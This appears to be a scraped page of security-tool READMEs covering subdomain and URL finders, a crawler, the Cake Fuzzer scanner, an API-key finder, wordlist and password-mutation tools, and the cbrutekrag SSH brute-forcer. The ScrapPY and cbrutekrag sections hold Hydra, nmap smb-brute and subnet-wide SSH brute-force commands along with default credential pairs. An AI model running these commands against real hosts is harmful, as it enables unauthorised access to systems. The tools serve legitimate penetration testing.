
xsubfind3r is a command-line interface (CLI) utility to find domain's known subdomains from curated passive online sources.
Fetches domains from curated passive sources to maximize results.
Supports stdin and stdout for easy integration into workflows.
Cross-Platform (Windows, Linux & macOS).
Visit the releases page and find the appropriate archive for your operating system and architecture. Download the archive from your browser or copy its URL and retrieve it with wget or curl:
...with wget:
wget https://github.com/hueristiq/xsubfind3r/releases/download/v<version>/xsubfind3r-<version>-linux-amd64.tar.gz...or, with curl:
curl -OL https://github.com/hueristiq/xsubfind3r/releases/download/v<version>/xsubfind3r-<version>-linux-amd64.tar.gz...then, extract the binary:
tar xf xsubfind3r-<version>-linux-amd64.tar.gzTIP: The above steps, download and extract, can be combined into a single step with this onliner
curl -sL https://github.com/hueristiq/xsubfind3r/releases/download/v<version>/xsubfind3r-<version>-linux-amd64.tar.gz | tar -xzv
NOTE: On Windows systems, you should be able to double-click the zip archive to extract the xsubfind3r executable.
...move the xsubfind3r binary to somewhere in your PATH. For example, on GNU/Linux and OS X systems:
sudo mv xsubfind3r /usr/local/bin/NOTE: Windows users can follow How to: Add Tool Locations to the PATH Environment Variable in order to add xsubfind3r to their PATH.
Before you install from source, you need to make sure that Go is installed on your system. You can install Go by following the official instructions for your operating system. For this, we will assume that Go is already installed.
go install ...go install -v github.com/hueristiq/xsubfind3r/cmd/xsubfind3r@latestgo build ... the development VersionClone the repository
git clone https://github.com/hueristiq/xsubfind3r.git Build the utility
 cd xsubfind3r/cmd/xsubfind3r && \
 go build .
Move the xsubfind3r binary to somewhere in your PATH. For example, on GNU/Linux and OS X systems:
sudo mv xsubfind3r /usr/local/bin/NOTE: Windows users can follow How to: Add Tool Locations to the PATH Environment Variable in order to add xsubfind3r to their PATH.
NOTE: While the development version is a good way to take a peek at xsubfind3r's latest features before they get released, be aware that it may have bugs. Officially released versions will generally be more stable.
xsubfind3r will work right after installation. However, BeVigil, Chaos, Fullhunt, Github, Intelligence X and Shodan require API keys to work, URLScan supports API key but not required. The API keys are stored in the $HOME/.hueristiq/xsubfind3r/config.yaml file - created upon first run - and uses the YAML format. Multiple API keys can be specified for each of these source from which one of them will be used.
Example config.yaml:
version: 0.3.0
sources:
    - alienvault
    - anubis
    - bevigil
    - chaos
    - commoncrawl
    - crtsh
    - fullhunt
    - github
    - hackertarget
    - intelx
    - shodan
    - urlscan
    - wayback
keys:
    bevigil:
        - awA5nvpKU3N8ygkZ
    chaos:
        - d23a554bbc1aabb208c9acfbd2dd41ce7fc9db39asdsd54bbc1aabb208c9acfb
    fullhunt:
        - 0d9652ce-516c-4315-b589-9b241ee6dc24
    github:
        - d23a554bbc1aabb208c9acfbd2dd41ce7fc9db39
        - asdsd54bbc1aabb208c9acfbd2dd41ce7fc9db39
    intelx:
        - 2.intelx.io:00000000-0000-0000-0000-000000000000
    shodan:
        - AAAAClP1bJJSRMEYJazgwhJKrggRwKA
    urlscan:
- d4c85d34-e425-446e-d4ab-f5a3412acbe8To display help message for xsubfind3r use the -h flag:
xsubfind3r -hhelp message:
                _      __ _           _ _____
__  _____ _   _| |__  / _(_)_ __   __| |___ / _ __
\ \/ / __| | | | '_ \| |_| | '_ \ / _` | |_ \| '__|
 >  <\__ \ |_| | |_) |  _| | | | | (_| |___) | |
/_/\_\___/\__,_|_.__/|_| |_|_| |_|\__,_|____/|_| v0.3.0

USAGE:
  xsubfind3r [OPTIONS]

INPUT:
 -d, --domain string[]                 target domains
 -l, --list string                     target domains' list file path

SOURCES:
      --sources bool                   list supported sources
 -u,  --sources-to-use string[]        comma(,) separeted sources to use
 -e,  --sources-to-exclude string[]    comma(,) separeted sources to exclude

OPTIMIZATION:
 -t,  --threads int                    number of threads (default: 50)

OUTPUT:
     --no-color bool                   disable colored output
 -o, --output string                   output subdomains' file path
    -O, --output-directory string         output subdomains' directory path
 -v, --verbosity string                debug, info, warning, error, fatal or silent (default: info)

CONFIGURATION:
 -c,  --configuration string           configuration file path (default: ~/.hueristiq/xsubfind3r/config.yaml)
Issues and Pull Requests are welcome! Check out the contribution guidelines.
This utility is distributed under the MIT license.

xcrawl3r is a command-line interface (CLI) utility to recursively crawl webpages i.e systematically browse webpages' URLs and follow links to discover linked webpages' URLs.
.js, .json, .xml, .csv, .txt & .map).robots.txt.Visit the releases page and find the appropriate archive for your operating system and architecture. Download the archive from your browser or copy its URL and retrieve it with wget or curl:
...with wget:
wget https://github.com/hueristiq/xcrawl3r/releases/download/v<version>/xcrawl3r-<version>-linux-amd64.tar.gz...or, with curl:
curl -OL https://github.com/hueristiq/xcrawl3r/releases/download/v<version>/xcrawl3r-<version>-linux-amd64.tar.gz...then, extract the binary:
tar xf xcrawl3r-<version>-linux-amd64.tar.gzTIP: The above steps, download and extract, can be combined into a single step with this onliner
curl -sL https://github.com/hueristiq/xcrawl3r/releases/download/v<version>/xcrawl3r-<version>-linux-amd64.tar.gz | tar -xzv
NOTE: On Windows systems, you should be able to double-click the zip archive to extract the xcrawl3r executable.
...move the xcrawl3r binary to somewhere in your PATH. For example, on GNU/Linux and OS X systems:
sudo mv xcrawl3r /usr/local/bin/NOTE: Windows users can follow How to: Add Tool Locations to the PATH Environment Variable in order to add xcrawl3r to their PATH.
Before you install from source, you need to make sure that Go is installed on your system. You can install Go by following the official instructions for your operating system. For this, we will assume that Go is already installed.
go install ...go install -v github.com/hueristiq/xcrawl3r/cmd/xcrawl3r@latestgo build ... the development VersionClone the repository
git clone https://github.com/hueristiq/xcrawl3r.git Build the utility
 cd xcrawl3r/cmd/xcrawl3r && \
 go build .
Move the xcrawl3r binary to somewhere in your PATH. For example, on GNU/Linux and OS X systems:
sudo mv xcrawl3r /usr/local/bin/NOTE: Windows users can follow How to: Add Tool Locations to the PATH Environment Variable in order to add xcrawl3r to their PATH.
NOTE: While the development version is a good way to take a peek at xcrawl3r's latest features before they get released, be aware that it may have bugs. Officially released versions will generally be more stable.
To display help message for xcrawl3r use the -h flag:
xcrawl3r -hhelp message:
                             _ _____
__  _____ _ __ __ ___      _| |___ / _ __
\ \/ / __| '__/ _` \ \ /\ / / | |_ \| '__|
 >  < (__| | | (_| |\ V  V /| |___) | |
/_/\_\___|_|  \__,_| \_/\_/ |_|____/|_| v0.1.0

A CLI utility to recursively crawl webpages.

USAGE:
  xcrawl3r [OPTIONS]

INPUT:
  -d, --domain string               domain to match URLs
      --include-subdomains bool     match subdomains' URLs
  -s, --seeds string                seed URLs file (use `-` to get from stdin)
  -u, --url string                  URL to crawl

CONFIGURATION:
      --depth int                   maximum depth to crawl (default 3)
                                       TIP: set it to `0` for infinite recursion
      --headless bool               If true the browser will be displayed while crawling.
  -H, --headers string[]            custom header to include in requests
                                       e.g. -H 'Referer: http://example.com/'
                                       TIP: use multiple flag to set multiple headers
      --proxy string[]              Proxy URL (e.g: http://127.0.0.1:8080)
                                       TIP: use multiple flag to set multiple proxies
      --render bool                 utilize a headless chrome instance to render pages
      --timeout int                 time to wait for request in seconds (default: 10)
      --user-agent string           User Agent to use (default: web)
                                       TIP: use `web` for a random web user-agent,
                                       `mobile` for a random mobile user-agent,
                                           or you can set your specific user-agent.

RATE LIMIT:
  -c, --concurrency int             number of concurrent fetchers to use (default 10)
      --delay int                   delay between each request in seconds
      --max-random-delay int        maximux extra randomized delay added to `--dalay` (default: 1s)
  -p, --parallelism int             number of concurrent URLs to process (default: 10)

OUTPUT:
      --debug bool                  enable debug mode (default: false)
  -m, --monochrome bool             coloring: no colored output mode
  -o, --output string               output file to write found URLs
  -v, --verbosity string            debug, info, warning, error, fatal or silent (default: debug)
Issues and Pull Requests are welcome! Check out the contribution guidelines.
This utility is distributed under the MIT license.
Alternatives - Check out projects below, that may fit in your workflow:

xurlfind3r is a command-line interface (CLI) utility to find domain's known URLs from curated passive online sources.
robots.txt snapshots.Visit the releases page and find the appropriate archive for your operating system and architecture. Download the archive from your browser or copy its URL and retrieve it with wget or curl:
...with wget:
wget https://github.com/hueristiq/xurlfind3r/releases/download/v<version>/xurlfind3r-<version>-linux-amd64.tar.gz...or, with curl:
curl -OL https://github.com/hueristiq/xurlfind3r/releases/download/v<version>/xurlfind3r-<version>-linux-amd64.tar.gz...then, extract the binary:
tar xf xurlfind3r-<version>-linux-amd64.tar.gzTIP: The above steps, download and extract, can be combined into a single step with this onliner
curl -sL https://github.com/hueristiq/xurlfind3r/releases/download/v<version>/xurlfind3r-<version>-linux-amd64.tar.gz | tar -xzv
NOTE: On Windows systems, you should be able to double-click the zip archive to extract the xurlfind3r executable.
...move the xurlfind3r binary to somewhere in your PATH. For example, on GNU/Linux and OS X systems:
sudo mv xurlfind3r /usr/local/bin/NOTE: Windows users can follow How to: Add Tool Locations to the PATH Environment Variable in order to add xurlfind3r to their PATH.
Before you install from source, you need to make sure that Go is installed on your system. You can install Go by following the official instructions for your operating system. For this, we will assume that Go is already installed.
go install ...go install -v github.com/hueristiq/xurlfind3r/cmd/xurlfind3r@latestgo build ... the development VersionClone the repository
git clone https://github.com/hueristiq/xurlfind3r.git Build the utility
 cd xurlfind3r/cmd/xurlfind3r && \
 go build .
Move the xurlfind3r binary to somewhere in your PATH. For example, on GNU/Linux and OS X systems:
sudo mv xurlfind3r /usr/local/bin/NOTE: Windows users can follow How to: Add Tool Locations to the PATH Environment Variable in order to add xurlfind3r to their PATH.
NOTE: While the development version is a good way to take a peek at xurlfind3r's latest features before they get released, be aware that it may have bugs. Officially released versions will generally be more stable.
xurlfind3r will work right after installation. However, BeVigil, Github and Intelligence X require API keys to work, URLScan supports API key but not required. The API keys are stored in the $HOME/.hueristiq/xurlfind3r/config.yaml file - created upon first run - and uses the YAML format. Multiple API keys can be specified for each of these source from which one of them will be used.
Example config.yaml:
version: 0.2.0
sources:
    - bevigil
    - commoncrawl
    - github
    - intelx
    - otx
    - urlscan
    - wayback
keys:
    bevigil:
        - awA5nvpKU3N8ygkZ
    github:
        - d23a554bbc1aabb208c9acfbd2dd41ce7fc9db39
        - asdsd54bbc1aabb208c9acfbd2dd41ce7fc9db39
    intelx:
        - 2.intelx.io:00000000-0000-0000-0000-000000000000
    urlscan:
- d4c85d34-e425-446e-d4ab-f5a3412acbe8To display help message for xurlfind3r use the -h flag:
xurlfind3r -hhelp message:
                 _  __ _           _ _____
__  ___   _ _ __| |/ _(_)_ __   __| |___ / _ __
\ \/ / | | | '__| | |_| | '_ \ / _` | |_ \| '__|
 >  <| |_| | |  | |  _| | | | | (_| |___) | |
/_/\_\\__,_|_|  |_|_| |_|_| |_|\__,_|____/|_| v0.2.0

USAGE:
  xurlfind3r [OPTIONS]

TARGET:
 -d, --domain string              (sub)domain to match URLs

SCOPE:
     --include-subdomains bool    match subdomain's URLs

SOURCES:
 -s,  --sources bool              list sources
 -u,  --use-sources string        sources to use (default: bevigil,commoncrawl,github,intelx,otx,urlscan,wayback)
      --skip-wayback-robots bool  with wayback, skip parsing robots.txt snapshots
      --skip-wayback-source bool  with wayback   , skip parsing source code snapshots

FILTER & MATCH:
 -f, --filter string              regex to filter URLs
 -m, --match string               regex to match URLs

OUTPUT:
     --no-color bool              no color mode
 -o, --output string              output URLs file path
 -v, --verbosity string           debug, info, warning, error, fatal or silent (default: info)

CONFIGURATION:
 -c,  --configuration string      configuration file path (default: ~/.hueristiq/xurlfind3r/config.yaml)
xurlfind3r -d hackerone.com --include-subdomains# filter images
xurlfind3r -d hackerone.com --include-subdomains -f '`^https?://[^/]*?/.*\.(jpg|jpeg|png|gif|bmp)(\?[^\s]*)?$`'# match js URLs
xurlfind3r -d hackerone.com --include-subdomains -m '^https?://[^/]*?/.*\.js(\?[^\s]*)?$'Issues and Pull Requests are welcome! Check out the contribution guidelines.
This utility is distributed under the MIT license.
![]()
Cake Fuzzer is a project that is meant to help automatically and continuously discover vulnerabilities in web applications created based on specific frameworks with very limited false positives. Currently it is implemented to support the Cake PHP framework.
If you would like to learn more about the research process check out this article series: CakePHP Application Cybersecurity Research
Typical approaches to discovering vulnerabilities using automated tools in web applications are:
Both methods have disadvantages. SAST results in a high percentage of false positives – findings that are either not vulnerabilities or not exploitable vulnerabilities. DAST results in fewer false positives but discovers fewer vulnerabilities due to the limited information. It also requires some knowledge about the application and a security background of a person who runs a scan. This often comes with a custom scan configuration per application to work properly.
The Cake Fuzzer project is meant to combine the advantages of both approaches and eliminate the above-mentioned disadvantages. This approach is called Interactive Application Security Testing (IAST).
The goals of the project are:
Note: Some classes of vulnerabilities are not the target of the Cake Fuzzer, therefore Cake Fuzzer will not be able to detect them. Examples of those classes are business logic vulnerabilities and access control issues.
Drawio: Cake Fuzzer Architecture
Cake Fuzzer consists of 3 main (fairly independent) servers that in total allow for dynamic vulnerability testing of CakePHP allications.
Other components include:
Cake Fuzzer is based on the concept of Interactive Application Security Testing (IAST). It contains a predefined set of attacks that are randomly modified before the execution. Cake Fuzzer has the knowledge of the application internals thanks to the Cake PHP framework therefore the attacks will be launched on all possible entry points of the application.
During the attack, the Cake Fuzzer monitors various aspects of the application and the underlying system such as:
These sources of information allow Cake Fuzzer to identify more vulnerabilities and report them with higher certainty.
The following section describes steps to setup a Cake Fuzzer development environment where the target is outdated MISP v2.4.146 that is vulnerable to CVE-2021-41326.
Run the following commands on your host operating system to download an outdated MISP VM:
cd ~/Downloads # Or wherever you want to store the MISP VM
wget https://vm.misp-project.org/MISP_v2.4.146@0c25b72/MISP_v2.4.146@0c25b72-VMware.zip -O MISP.zip
unzip MISP.zip
rm MISP.zip
mv VMware/ MISP-2.4.146
Conduct the following actions in VMWare GUI to prepare sharing Cake Fuzzer files between your host OS and MISP:
Run the following commands on your host OS (replace MISP_IP_ADDRESS with previously noted IP address):
ssh-copy-id misp@MISP_IP_ADDRESS
ssh misp@MISP_IP_ADDRESS
Once you SSH into the MISP run the following commands (in MISP terminal) to finish setup of sharing Cake Fuzzer files between host OS and MISP:
sudo apt update
sudo apt-get -y install open-vm-tools open-vm-tools-desktop
sudo apt-get -y install build-essential module-assistant linux-headers-virtual linux-image-virtual && sudo dpkg-reconfigure open-vm-tools
sudo mkdir /cake_fuzzer # Note: This path is fixed as it's hardcoded in the instrumentation (one of the patches)
sudo vmhgfs-fuse .host:/cake_fuzzer /cake_fuzzer -o allow_other -o uid=1000
ls -l /cake_fuzzer # If everything went fine you should see content of the Cake Fuzzer directory from your host OS. Any changes on your host OS will be reflected inside the VM and vice-versa.
Prepare MISP for simple testing (in MISP terminal):
CAKE=/var/www/MISP/app/Console/cake
SUDO='sudo -H -u www-data'
$CAKE userInit -q
$SUDO $CAKE Admin setSetting "Security.password_policy_length" 1
$SUDO $CAKE Admin setSetting "Security.password_policy_complexity" '/.*/'
$SUDO $CAKE Password admin@admin.test admin --override_password_change
Finally instal Cake Fuzzer dependencies and prepare the venv (in MISP terminal):
source /cake_fuzzer/precheck.shCake Fuzzer scans for vulnerabilities that inside of /cake_fuzzer/strategies folder.
To add a new attack we need to add a new new-attack.json file to strategies folder. Each vulnerability contains 2 major fileds:Scenarios and Scanners. Scenarios where attack payloads base forms stored. Scanners in the other hand detecting regex or pharases for response, stout, sterr, logs, and results.
Scenarios
To create a payload first you need to have the understanding of the vulnerability and how to detect it with as few payloads as possible.
While constructing the scenario you should think of as most generic payload as possible. However, the more generic payload, the more chances are that it will produce false-positives.
It is preferable to us a canary value such as__cakefuzzer__new-attack_§CAKEFUZZER_PAYLOAD_GUID§__ in your scenarios. Canary value contains a fixed string (for example: __cakefuzzer__new-attack_) and a dynamic identifier that will be changed dynamically by the fuzzer (GUID part §CAKEFUZZER_PAYLOAD_GUID§). First canary part is used to ensure that payload is detected by Scanners. Second canary part, the GUID is translated to pseudo-random value on every execution of your payload. So whenever your payload will be injected into the a parameter used by the application, the canary will be changed to something like this: __cakefuzzer__new-attack_8383938__, where the 8383938 is unique across all other attacks.
Scanners
To create a scanner, first you need to understand how may the application behave when the vulnerability is triggered. There are few scanner types that you can use such as response, sterr, logs, files, and processes. Each scanner serves a different purpose.
For example when you building a scanner for an XSS, you will look for the indication of the vulnerability in the HTML response of the application. You can use ResultOutputScanner scanner to look for canary value and payload. In other hand SQL Injection vulnerabilities could be detected via error logs. For that purpose you can use LogFilesContentsScanner and ResultErrorsScanner.
Scanner regular expressions is generating an efficent regex. Avoid using regex that match all cases .* or .+. They are very time consuming and drasticly increase the time required to finish the entire scan.As mentioned before efficiency is important part of the vulnerabilities. Both Scenarios and Scanners should include as few elements as possible. This is because Cake Fuzzer executes every single scenario in all possible detected paths multiple times. On the other hand, all responses, new log entries, etc. are constantly checked by the Scanners. There should be a lot of parameters, paths, and end-points detected and therefore using more payload or Scanner affects the efficiency quite a lot.
If do not want to scan a specific vulnerability class, remove specified json file from the strategies folder, clean the database and run the fuzzer again.
For example if you do not want to scan your applicaiton for SQL Injection vulnerabilities, do the following steps:
First of all remove already prepared attack scenarios. To achive this delete all files inside of the /cake_fuzzer/databases folder:
rm /cake_fuzzer/databases/*
After that remove the sqlinj.json file from the /cake_fuzzer/strategies
rm /cake_fuzzer/strategies/sqlinj.json
Finally re-run the fuzzer and all cake_fuzzer running proccess without any SQL Injection attack executed.
git clone https://github.com/Zigrin-Security/CakeFuzzer /cake_fuzzer
Warning Cake Fuzzer won't work properly if it's under different path than /cake_fuzzer. Keep in mind that it has to be placed under the root directory of the file system, next/root,/tmp, and so on.
cd /cake_fuzzerEnter virtual environment if you are not already in:
source /cake_fuzzer/precheck.shOR
source venv/bin/activatecp config/config.example.ini config/config.iniConfigure config/config.ini:
WEBROOT_DIR="/var/www/html"         # Path to the tested applications `webroot` directory
CONCURRENT_QUEUES=5                            # [Optional] Number of attacks executed concurretnly at once
ONLY_PATHS_WITH_PREFIX="/"                      # [Optional] Fuzzer will generates only attacks for attacks starting with this prefix
EXCLUDE_PATHS=""                                # [Optional] Fuzzer will exlude from scanning all paths that match this regular expression. If it's empty, all paths will be processed
PAYLOAD_GUID_PHRASE="§CAKEFUZZER_PAYLOAD_GUID§" # [Optional] Internal keyword that is substituted right before attack with unique payload id
INSTRUMENTATION_INI="config/instrumentation_cake4.ini" # [Optional] Path to custom instrumentations of the application.
Warning During the Cake Fuzzer scan, multiple functionalities of your application will be invoked in uncontrolled manner multiple times. This may result issuing connections to external services your application is connected to, and pulling or pushing data from/to it. It is highly recommended to run Cake Fuzzer in isolated controlled environment without access to sensitive external services.
Note Cake Fuzzer bypass blackholing, CSRF protections, and authorization. It sends all attacks with privileges of a first user in the database. It is recommended that this user has the highest permissions.
The application consists of several components.
Warning All cake_fuzzer commands have to be executed as root.
Before starting the fuzzer make sure your target application is fully instrumented:
python cake_fuzzer.py instrument checkIf there are some unapplied changes apply them with:
python cake_fuzzer.py instrument applyTo run cake fuzzer do the following (It's recommended to use at least 3 separate terminal):
# First Terminal
python cake_fuzzer.py run fuzzer                  # Generates attacks, adds them to the QUEUE and registers new SCANNERS (then exits)
python cake_fuzzer.py run periodic_monitors       # Responsible for monitoring (use CTRL+C to stop & exit at the end of the scan)

# Second terminal
python cake_fuzzer.py run iteration_monitors     # Responsible for monitoring (use CTRL+C to stop & exit at the end of the scan)

# Third terminal
python cake_fuzzer.py run attack_queue            # Starts the ATTACK QUEUE (use CTRL+C to stop & exit at the end of the scan)

# Once all attacks are executed
python cake_fuzzer.py run registry                # Generates `results.json` based on found vulnerabilities
Note: There is currently a bug that can change the owner of logs (or any other dynamically changed filies of the target web app). This may cause errors when normally using the web application or even false-negatives on future Cake Fuzzer executions. For MISP we recommend running the following after every execution of the fuzzer:
sudo chown -R www-data:www-data /var/www/MISP/app/tmp/logs/Once your scan finishes revert the instrumentation:
python cake_fuzzer.py instrument revertTo run cake fuzzer again, do the following:
Delete Applications Logs (as an example to this, MISP logs stored /var/www/MISP/app/tmp/logs)
rm /var/www/MISP/app/tmp/logs/*
Delete All Files Inside of /cake_fuzzer/databases folder
rm /cake_fuzzer/databases/*
Delete cake_fuzzer/results.jsonfile (Firstly do not forget to save or examine previous scan resulst)
rm /cake_fuzzer/results.json
Finally follow previous running proccess again with 3 terminals
Attack queue marks executed attacks in the database as 'executed' so to run whole suite again you need to remove the database and add attacks again.
Make sure to kill monitors and attack queues before removing the database.
rm database.db*
python cake_fuzzer.py run fuzzer
python cake_fuzzer.py run attack_queue
This is likely due to the fact that the previous log files were overwritten by root. Cake Fuzzer operates as root so new log files will be created with the root as the owner. Remove them:
chmod -R a+w /var/www/MISP/app/tmp/logs/*
If you use VM with sharing cake fuzzer with your host machine, make sure that the host directory is properly attached to the guest VM:
sudo vmhgfs-fuse .host:/cake_fuzzer /cake_fuzzer -o allow_other -o uid=1000
Cake Fuzzer has to be located under the root directory of the machine and the base directory name should be cake_fuzzer specificaly.
mv CakeFuzzer/ /cake_fuzzerinstrument apply
Instrumentation proccess is a part of Cake Fuzzer execution flow. When you run instrument apply followed by instrument check, both of these commands should result in the same number of changes.
If you get any "patch" error you could apply patches manually and delete problematic patch file. Patches are located under the /cake_fuzzer/cakefuzzer/instrumentation/pathces directory.
While installing or running if you have python dependency error, manuallay install dependencies after switching to virtual environment.
First switch to the virtual environment
source venv/bin/activateAfter that you can install dependecies with pip3.
pip3 install -r requriments.txtThis project was inspired by:
This project was commissioned by: 

Process interaction
Process Memory
Process modules
Threads
Pattern search
Remote code execution
Remote hooking
Manual map features
Driver features
![]()
The tool in question was created in Go and its main objective is to search for API keys in JavaScript files and HTML pages.
It works by checking the source code of web pages and script files for strings that are identical or similar to API keys. These keys are often used for authentication to online services such as third-party APIs and are confidential and should not be shared publicly.
By using this tool, developers can quickly identify if their API keys are leaking and take steps to fix the problem before they are compromised. Furthermore, the tool can be useful for security officers, who can use it to verify that applications and websites that use external APIs are adequately protecting their keys.
In summary, this tool is an efficient and accurate solution to help secure your API keys and prevent sensitive information leaks.
git clone https://github.com/MrEmpy/Mantra
cd Mantra
make
./build/mantra-amd64-linux -h

ScrapPY is a Python utility for scraping manuals, documents, and other sensitive PDFs to generate targeted wordlists that can be utilized by offensive security tools to perform brute force, forced browsing, and dictionary attacks. ScrapPY performs word frequency, entropy, and metadata analysis, and can run in full output modes to craft custom wordlists for targeted attacks. The tool dives deep to discover keywords and phrases leading to potential passwords or hidden directories, outputting to a text file that is readable by tools such as Hydra, Dirb, and Nmap. Expedite initial access, vulnerability discovery, and lateral movement with ScrapPY!
Download Repository:
$ mkdir ScrapPY
$ cd ScrapPY/
$ sudo git clone https://github.com/RoseSecurity/ScrapPY.git
Install Dependencies:
$ pip3 install -r requirements.txt
usage: ScrapPY.py [-h] [-f FILE] [-m {word-frequency,full,metadata,entropy}] [-o OUTPUT]
Output metadata of document:
$ python3 ScrapPY.py -f example.pdf -m metadata
Output top 100 frequently used keywords to a file name Top_100_Keywords.txt:
$ python3 ScrapPY.py -f example.pdf -m word-frequency -o Top_100_Keywords.txt
Output all keywords to default ScrapPY.txt file:
$ python3 ScrapPY.py -f example.pdf
Output top 100 keywords with highest entropy rating:
$ python3 ScrapPY.py -f example.pdf -m entropy
ScrapPY Output:
# ScrapPY outputs the ScrapPY.txt file or specified name file to the directory in which the tool was ran. To view the first fifty lines of the file, run this command:

$ head -50 ScrapPY.txt

# To see how many words were generated, run this command:

$ wc -l ScrapPY.txt
Easily integrate with tools such as Dirb to expedite the process of discovering hidden subdirectories:
root@RoseSecurity:~# dirb http://192.168.1.123/ /root/ScrapPY/ScrapPY.txt

-----------------
DIRB v2.21
By The Dark Raver
-----------------

START_TIME: Fri May 16 13:41:45 2014
URL_BASE: http://192.168.1.123/
WORDLIST_FILES: /root/ScrapPY/ScrapPY.txt

-----------------

GENERATED WORDS: 4592

---- Scanning URL: http://192.168.1.123/ ----
==> DIRECTORY: http://192.168.1.123/vi/
+ http://192.168.1.123/programming (CODE:200|SIZE:2726)
+ http://192.168.1.123/s7-logic/ (CODE:403|SIZE:1122)
==> DIRECTORY: http://192.168.1.123/config/
==> DIRECTORY: http://192.168.1.123/docs/
==> DIRECTORY: http://192.168.1.123/external/
Utilize ScrapPY with Hydra for advanced brute force attacks:
root@RoseSecurity:~# hydra -l root -P /root/ScrapPY/ScrapPY.txt -t 6 ssh://192.168.1.123
Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only

Hydra (http://www.thc.org/thc-hydra) starting at 2014-05-19 07:53:33
[DATA] 6 tasks, 1 server, 1003 login tries (l:1/p:1003), ~167 tries per task
[DATA] attacking service ssh on port 22
Enhance Nmap scripts with ScrapPY wordlists:
nmap -p445 --script smb-brute.nse --script-args userdb=users.txt,passdb=ScrapPY.txt 192.168.1.123
![]()
jsFinder is a command-line tool written in Go that scans web pages to find JavaScript files linked in the HTML source code. It searches for any attribute that can contain a JavaScript file (e.g., src, href, data-main, etc.) and extracts the URLs of the files to a text file. The tool is designed to be simple to use, and it supports reading URLs from a file or from standard input.
jsFinder is useful for web developers and security professionals who want to find and analyze the JavaScript files used by a web application. By analyzing the JavaScript files, it's possible to understand the functionality of the application and detect any security vulnerabilities or sensitive information leakage.
jsfinder requires Go 1.20 to install successfully.Run the following command to get the repo :
go install -v github.com/kacakb/jsfinder@latestTo see which flags you can use with the tool, use the -h flag.
jsfinder -h | Flag | Description |
|---|---|
| -l | Specifies the filename to read URLs from. |
| -c | Specifies the maximum number of concurrent requests to be made. The default value is 20. |
| -s | Runs the program in silent mode. If this flag is not set, the program runs in verbose mode. |
| -o | Specifies the filename to write found URLs to. The default filename is output.txt. |
| -read | Reads URLs from stdin instead of a file specified by the -l flag. |

If you want to read from stdin and run the program in silent mode, use this command:
cat list.txt| jsfinder -read -s -o js.txt

If you want to read from a file, you should specify it with the -l flag and use this command:
jsfinder -l list.txt -s -o js.txtYou can also specify the concurrency with the -c flag.The default value is 20. If you want to read from a file, you should specify it with the -l flag and use this command:
jsfinder -l list.txt -c 50 -s -o js.txtIf you have any questions, feedback or collaboration suggestions related to this project, please feel free to contact me via:
e-mail
Penetration tests on SSH servers using dictionary attacks. Written in C.
brute krag means "brute force" in afrikáans
This tool is for ethical testing purpose only.
cbrutekrag and its owners can't be held responsible for misuse by users.
Users have to act as permitted by local law rules.
cbrutekrag uses libssh - The SSH Library (http://www.libssh.org/)
Requirements:
makegcc compilerlibssh-devgit clone --depth=1 https://github.com/matricali/cbrutekrag.git
cd cbrutekrag
make
make installRequirements:
cmakegcc compilermakelibssl-devlibz-devgit clone --depth=1 https://github.com/matricali/cbrutekrag.git
cd cbrutekrag
bash static-build.sh
make install$ cbrutekrag -h
_ _ _
| | | | | |
___ | |__ _ __ _ _| |_ ___| | ___ __ __ _ __ _
/ __|| '_ \| '__| | | | __/ _ \ |/ / '__/ _` |/ _` |
| (__ | |_) | | | |_| | || __/ <| | | (_| | (_| |
\___||_.__/|_| \__,_|\__\___|_|\_\_| \__,_|\__, |
OpenSSH Brute force tool 0.5.0 __/ |
(c) Copyright 2014-2022 Jorge Matricali |___/
usage: ./cbrutekrag [-h] [-v] [-aA] [-D] [-P] [-T TARGETS.lst] [-C combinations.lst]
[-t THREADS] [-o OUTPUT.txt] [TARGETS...]
-h This help
-v Verbose mode
-V Verbose mode (sshlib)
-s Scan mode
-D Dry run
-P Progress bar
-T <targets> Targets file
-C <combinations> Username and password file -t <threads> Max threads
-o <output> Output log file
-a Accepts non OpenSSH servers
-A Allow servers detected as honeypots.cbrutekrag -T targets.txt -C combinations.txt -o result.log
cbrutekrag -s -t 8 -C combinations.txt -o result.log 192.168.1.0/24root root
root password
root $BLANKPASS$
![]()
This is a command-line tool written in Python that applies one or more transmutation rules to a given password or a list of passwords read from one or more files. The tool can be used to generate transformed passwords for security testing or research purposes. Also, while you doing pentesting it will be very useful tool for you to brute force the passwords!!
How Passmute can also help to secure our passwords more?
PassMute can help to generate strong and complex passwords by applying different transformation rules to the input password. However, password security also depends on other factors such as the length of the password, randomness, and avoiding common phrases or patterns.
The transformation rules include:
reverse: reverses the password string
uppercase: converts the password to uppercase letters
lowercase: converts the password to lowercase letters
swapcase: swaps the case of each letter in the password
capitalize: capitalizes the first letter of the password
leet: replaces some letters in the password with their leet equivalents
strip: removes all whitespace characters from the password
The tool can also write the transformed passwords to an output file and run the transformation process in parallel using multiple threads.
Installation
git clone https://HITH-Hackerinthehouse/PassMute.git
cd PassMute
chmod +x PassMute.py
